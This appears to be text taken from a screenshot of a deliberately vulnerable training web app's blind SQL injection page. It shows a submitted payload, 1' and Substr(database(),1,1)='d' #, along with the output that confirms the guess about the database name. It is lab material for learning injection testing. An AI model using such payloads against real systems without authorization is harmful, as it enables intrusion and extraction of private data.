 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Substr(database(),1,1)='d' #
First name: admin
Surname: admin